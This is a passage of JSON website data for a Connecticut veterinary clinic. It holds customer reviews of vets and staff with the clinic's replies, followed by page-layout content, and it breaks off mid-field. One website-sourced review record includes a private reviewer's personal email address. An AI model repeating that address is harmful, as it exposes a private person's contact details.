you for being such a loyal client.","responseDate":"Dec 01, 2025 08:20 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5165088855419909605","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764598809000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/original/cf4769uyfk/1764203592271.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/600x600/tvxfrtob1s/1764203592398.jpeg"}],"customerId":397843920,"rdate":1764195436000},{"reviewId":"5163825465419784260","rating":5,"comments":"My Riley is certainly taken care of between Dr. Prior, Dr. Sidorak, and the staff!","title":null,"reviewer":{"firstName":"Wendy","lastName":"Labadia","nickName":"Wendy Labadia","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419784260/3d08898e17b945b0953dcea47a99a935.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":383803879},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 25, 2025","response":"Thanks for your kind words, Wendy! Our team loves Riley!","responseDate":"Dec 01, 2025 08:11 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5163825465419784260","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764598312000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":383803879,"rdate":1764110395000},{"reviewId":"5156312415419035829","rating":5,"comments":"Medication followup appointment.  Listened to heart and did blood pressure check.","title":null,"reviewer":{"firstName":"Diane","lastName":"Latour","nickName":"Diane Latour","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419035829/7e8141be985c447cad752dd7f8e4f312.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":345262501},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 22, 2025","response":"Diane, we are happy you had a positive experience at AVC. Thank you for sharing that with us.","responseDate":"Nov 25, 2025 08:57 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5156312415419035829","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764082679000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":345262501,"rdate":1763810751000},{"reviewId":"5155404395418945240","rating":5,"comments":"Very kind to my sweet kitty","title":null,"reviewer":{"firstName":"Dale","lastName":"Ellenbogen","nickName":"Dale Ellenbogen","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418945240/3220937339d1402d824b0438082396f4.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":384922829},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"We are thrilled to hear that your sweet Gwydion was treated kindly. Thank you for taking the time to share your experience with us.","responseDate":"Nov 24, 2025 07:44 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5155404395418945240","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763991849000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":384922829,"rdate":1763765726000},{"reviewId":"4102238245314226504","rating":5,"comments":"I have  had Dr Sylvester since I got my rescue. She is very gentle, caring and so knowledgeable Veterinarian. Dr Sylvester knelt down to greet Abbey as did The tech. Rachel. It was a great experience for Abbey \u0026myself.","title":null,"reviewer":{"firstName":"Joanne C","lastName":"Collin","nickName":"Joanne C Collin","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLkWculHRfC1lQeRCof2ydWlGATSYLwtr6iY1RDnqyJrogRcw=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":350494878},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 19, 2025","response":"Thank you, Joanne. We love hearing that you and Abbey enjoy visiting with us as much as we enjoy seeing you all! See you next time! ","responseDate":"May 28, 2024 11:13 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4102238245314226504","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1716912797000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":350494878,"rdate":1763598678000},{"reviewId":"5140145825417425444","rating":5,"comments":"Excellent service","title":null,"reviewer":{"firstName":"Janice","lastName":"Hannon","nickName":"Janice Hannon","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417425444/bf213bfbdf84462d88a47c51ffe19ee2.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":503559085},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 15, 2025","response":"Thank you so much, Janice! We truly appreciate your kind words. And what a lovely photo of Khloe; she looks absolutely adorable!","responseDate":"Nov 17, 2025 08:39 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5140145825417425444","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763390380000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/original/2l393drgk1/1763256676404.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/600x600/zp6u786xgj/1763256676776.jpeg"}],"customerId":503559085,"rdate":1763235778000},{"reviewId":"5054353615408897348","rating":5,"comments":"Dr. Sidorak, Dani, and Coral had tough shoes to fill when my veterinarian, Dr. Prior, was out of the office.  These amazing professionals exceeded my expectations!!  All three professionals were kind and gentle with my pet while giving her a thorough examination.  They explained their findings in a way that I could understand and gave me all of the time I needed to ask questions.  And boy, can I talk a starving dog off a meat truck!  LOL.  In closing, it warmed my heart to watch these brilliant professionals care for my girl, Liz.  You can tell that they all love what they do .\nTHANK YOU from the bottom of my heart and I appreciate all of you.\nMichelle and Liz\n\nDr. Prior is one of a kind!  She’s intelligent, experienced, interpersonal, ethical, down to earth, and absolutely hysterical to name a few!  Dr. Prior gave my pet, Elizabeth A++ care.  She was gentle and kind to my pet Elizabeth and gave her a thorough examination .  Dr. Prior exceeds all my expectations!\nAnd her assistant was knowledgeable, kind, and gentle.  Thank you both!","title":null,"reviewer":{"firstName":"M","lastName":"R","nickName":"M R","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLFjPbGYcGeyl7SDC2EYU1tQNCm2hAtiEkNoVcAfpRXvWxw1Q=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you for this wonderful review! We are thrilled to hear about your positive experience with Dr. Prior and our team at AVC. Your feedback is greatly appreciated; this review made our day!","responseDate":"Sep 22, 2025 08:25 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5054353615408897348","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758547542000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763074207000},{"reviewId":"5137517555417164671","rating":5,"comments":"Dr. Sidorak, Dani, and Coral had tough shoes to fill when my cat’s primary veterinarian, the AMAZING Dr. Prior, was out.   These professionals did an EXCELLENT job caring for my animal.  They were kind and gentle with my cat and gave her a thorough examination.  They spoiled my cat with love and care and went above and beyond to provide the best care for my animal .  You can tell that these wonderful and intelligent ladies love what they do .  I have very high expectations and these professionals exceeded them all !  THANK YOU DANI, CORAL, and DR. SIDORAK!!!\nLove,\nMichelle + Elizabeth (cat)","title":null,"reviewer":{"firstName":"Michelle","lastName":"Raccio","nickName":"Michelle Raccio","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"mlraccio@yahoo.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":487988033},"reviewUrl":"https://birdeye.com/advanced-veterinary-care-161403648680987","sourceType":"Our Website","reviewDate":"Nov 13, 2025","response":"Michelle, thank you so much for your wonderful words. We're thrilled to hear that you had a positive experience and that Elizabeth was so well cared for. Your trust means a lot to our whole team, and we truly appreciate you taking the time to share your kind review. We look forward to seeing you and Elizabeth again!","responseDate":"Nov 14, 2025 10:19 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/advanced-veterinary-care-161403648680987?srid=5137517555417164671","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1763137144000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"customerId":487988033,"rdate":1763072658000},{"reviewId":"5129971475416414494","rating":5,"comments":"Have been bringing my pet Penny Pom since 2016 and I won’t bring my Penny anywhere else. I’ve moved as far as 30miles away and still bring my Penny to AVC. Wouldn’t have it any other way for my pets health","title":null,"reviewer":{"firstName":"Ramo","lastName":"Boomer","nickName":"Ramo Boomer","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416414494/753381a0be2e40afbfe7aae844bc7590.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 08, 2025","response":"We're so happy to have provided care for Penny since 2016. Thank you for your loyalty and trust in AVC.","responseDate":"Nov 10, 2025 09:17 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5129971475416414494","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762787837000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762638912000},{"reviewId":"5125379505415958239","rating":5,"comments":"They were able to get us in the same day I called and were very nice. The exam was through and they treated our kitty excellent.  We were also very pleased with the cost. We highly recommend them.","title":null,"reviewer":{"firstName":"April","lastName":"Blethen","nickName":"April Blethen","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415958239/a5f63ebc189f40edac6a20889728d7f7.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502558806},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 05, 2025","response":"Welcome to the AVC family, April! We loved meeting you and Scooby and we look forward to seeing you again.","responseDate":"Nov 06, 2025 10:04 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5125379505415958239","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762445070000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":502558806,"rdate":1762384116000},{"reviewId":"5125360395415956377","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Valerie","lastName":"Moore","nickName":"Valerie Moore","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415956377/1388666f501b413a862a4b1dd00b91c0.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 05, 2025","response":"Thank you immensely for your positive feedback, Valerie. We appreciate your support!","responseDate":"Nov 06, 2025 10:01 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5125360395415956377","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762444919000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762382612000},{"reviewId":"5123917225415813016","rating":5,"comments":"Katie (vet tech) and Dr. Prior were excellent in the yearly check on my cat Jack.  Jack is a \"spicy\" kitty and Katie took the time to calmly talk to him, compliment and she understood he was not happy.  Katie was top notch!!  Dr. Prior took great care in understanding what limits Jack had and it was one of my best experiences I have had with this team and the special care that was needed for my chunky boy Jack.  Kudos to AVC for their care!","title":null,"reviewer":{"firstName":"Eric","lastName":"Skonieczny","nickName":"Eric Skonieczny","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415813016/25b3def07df8478193cb1048c8b54429.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":393829223},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 05, 2025","response":"Thank you so much, Eric, for recognizing our team's exceptional care for Jack. We truly appreciate your kind words and deeply value your trust. P.S. You absolutely made Katie's day!","responseDate":"Nov 05, 2025 08:16 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5123917225415813016","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762352168000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":393829223,"rdate":1762335957000},{"reviewId":"5123337234415755368","rating":4,"comments":"Visit was very informative. Found out my pup has a chicken allergy. And the food could cause her anal glands to fill up faster. which caused her discomfort and my reason for the visit. Personally I thought the price for extracting the glands was too high. My last Vet only charged $20. here I paid $50 and $14 for them to throw away the paper towel that they wiped her butt with. but in their defense, I should’ve asked the price before I had it done. They were very thorough and very good with my dog. I did appreciate that.","title":null,"reviewer":{"firstName":"lucy","lastName":"ponte","nickName":"lucy ponte","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415755368/5aae9055b87442e7a726e7a1673a6dce.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":346347142},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Nov 04, 2025","response":"Thank you so much for taking the time to share your feedback! We truly appreciate your kind words and for bringing to our attention that you were incorrectly charged a medical waste fee. That charge has been refunded to your credit card. We are always grateful for the opportunity to make things right and improve our client experience.","responseDate":"Nov 05, 2025 08:10 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5123337234415755368","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762351826000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":346347142,"rdate":1762292661000},{"reviewId":"4150698965318903732","rating":5,"comments":"Great help with new puppy info","title":null,"reviewer":{"firstName":"SHARON","lastName":"RIOS","nickName":"SHARON RIOS","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocL74l3SOr91wVgzX1K0KklsFhML6aeogBcUGyKGQIvY3F6xqw=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":361372641},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Oct 28, 2025","response":"We are utterly delighted to hear that, Sharon Rios. We look forward to meeting Ruby. ","responseDate":"Nov 25, 2024 02:29 PM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4150698965318903732","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1732566586000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":361372641,"rdate":1761686775000},{"reviewId":"4043063695308574589","rating":5,"comments":"All staff are wonderful with each of our “unique” dog personalties.  We brought our husky hound mix for her “old lady” visit and met Dr. Prior for the first time.  ❤️HER!!!!\nAnd so does Serenity!!","title":null,"reviewer":{"firstName":"Taylor","lastName":"Davison","nickName":"Taylor Davison","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXMnSVos7E7jOWkIDHwNMUeU5R7xXH9PrTlyN2lbe543oIIj0Sh=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Oct 28, 2025","response":"We are thrilled to hear that your experience with us was positive, Taylor! Thank you for trusting us with your furry family members. If you ever need anything, don't hesitate to reach out at (860) 677-0309.","responseDate":"Apr 25, 2024 09:31 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4043063695308574589","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1714055461000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/original/p56ohnhfjg/1761760113474.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/600x600/uk2tuqnwu5/1761760113581.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/original/drpdea20cs/1762022030032.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/600x600/67aerrvf21/1762022030136.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/original/het5z5vm11/1762628059034.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/749539/reviews/600x600/edttacqvc7/1762628059326.jpeg"}],"customerId":null,"rdate":1761685165000},{"reviewId":"5101843224413618426","rating":4,"comments":"Dr. Prior was amazing! Super quick, efficient, and gave us some helpful hints to help keep our doggo’s mouth cleaner! Very nice to meet her! And as always the assistants in the room were fabulous with our guy! Thank you for helping us keep him healthy!","title":null,"reviewer":{"firstName":"Amy","lastName":"Damboise","nickName":"Amy Damboise","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413618426/6c2817b788dc4cd88f23bee14ee61e34.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":493927172},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Oct 22, 2025","response":"Amy, thank you so much for your review! We truly appreciate your kind words and always love seeing you and Benny; he's such a joy!","responseDate":"Oct 24, 2025 11:20 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5101843224413618426","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761322850000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":493927172,"rdate":1761130391000},{"reviewId":"5097708175413207369","rating":5,"comments":"Dr Prior is awesome with my nervous pup! The vet tech was also amazing!!","title":null,"reviewer":{"firstName":"Diana","lastName":"Guzzo","nickName":"Diana Guzzo","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413207369/5dc39b15e70b4d1587f8e3057ad4403e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":408116966},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Oct 18, 2025","response":"Thank you, Diana, for letting us know your visit went well! We work hard to make every patient feel as comfortable as possible.","responseDate":"Oct 24, 2025 11:29 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5097708175413207369","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761323368000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":408116966,"rdate":1760820676000},{"reviewId":"5097643405413200931","rating":5,"comments":"Great veterinary care!!! First time here, couldn't be happier, all staff were very professional and knowledgeable. No run arounds, from the initial greeting to my appointment all a smooth experience! 😁","title":null,"reviewer":{"firstName":"Tommy","lastName":"Crisofulli","nickName":"Tommy Crisofulli","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjU05MA8QRFSVrdGhm124E1p7RlMBBFB6qEbTobcJh--VR9SKMca=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":494744851},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Oct 18, 2025","response":"It was such a pleasure meeting you and your sweet, energetic girl Coco! We look forward to seeing you both in the future.","responseDate":"Oct 24, 2025 11:32 AM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5097643405413200931","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761323576000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":494744851,"rdate":1760816846000},{"reviewId":"5096752484413112531","rating":4,"comments":"Seemed expensive for some of the items. Scotch tape off skin of animal think was 44.00 but very nice and took my dog quickly into the room.","title":null,"reviewer":{"firstName":"S","lastName":"Dess","nickName":"S Dess","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413112531/b458866c979449ff9072b2506c91c168.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":496461596},"reviewUrl":"https://www.google.com/maps/place/Advanced+Veterinary+Care/@41.7012556,-72.8924814,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0xca766e6403ded1c9!8m2!3d41.7012556!4d-72.8902927","sourceType":"Google","reviewDate":"Oct 17, 2025","response":"Thank you so much for sharing your feedback! We always strive to provide excellent care at competitive prices. The procedure you mentioned, called a skin impression cytology, allows the doctor to collect, stain, and examine the sample under a microscope to check for any signs of infection or other concerns.","responseDate":"Oct 24, 2025 12:02 PM","featured":0,"businessId":"161403648680987","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5096752484413112531","businessName":"1124 - Advanced Veterinary Care","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761325332000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":496461596,"rdate":1760732717000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uhxfpyf2p9dnmd9k"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinarian in Farmington, CT.","metaDescription":"Advanced Veterinary Care is dedicated to providing high-quality veterinary care for the Farmington, CT community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1pVc5XWtbUhM0eTTvFZufN"},"name":"PROMO BANNER - Advanced Veterinary Care, 1124 - WELCOME","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3uhxfpyf2p9dnmd9k"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"Welcome to Advanced Veterinary Care!","subheadline":"Where Pets are Family","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"A full-service, state-of-the-art pet hospital serving the Central CT River Valley including: Bristol, Burlington, Plainville, West Hartford, Canton, Avon, Simsbury and New Britain in addition to Farmington! ","nodeType":"text"},{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - MASTER Bright Green- #65b766 [Small]","background":{"__typename":"OverrideBackground","backgroundId":"Bright Green-#65b766","colorBackground":"#65b766","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6axRScOao7ElUS7mStLlx4"},"name":"5 CARD BLADE - Advanced Veterinary Care, 1124 - CERTIFICATIONS","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"wBwV9ILIYnLlZcs1e25Cq"},"cardName":"Dentistry","targetUrl":"/services/dentistry","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5zqY2FoN1GBD9a0qhCpJj2"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - CLINIC - DENTAL - Dog Licking Blue Toothbrush","title":null,"altText":"Dog Licking Blue Toothbrush","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - CLINIC - DENTAL - Dog Licking Blue 